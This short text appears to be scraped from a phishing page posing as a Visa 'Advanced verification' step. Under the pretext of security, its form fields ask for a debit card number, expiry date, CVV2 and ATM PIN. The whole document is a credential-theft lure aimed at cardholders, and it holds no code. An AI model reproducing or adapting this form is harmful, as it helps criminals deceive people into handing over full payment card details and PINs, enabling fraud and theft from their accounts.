 Advanced card verification
VISA Advanced verification.
For security reasons please provide information requested below
Card Type Debit
Card Number
Expiration Date 01 / 2007
CVV2
ATM PIN
Process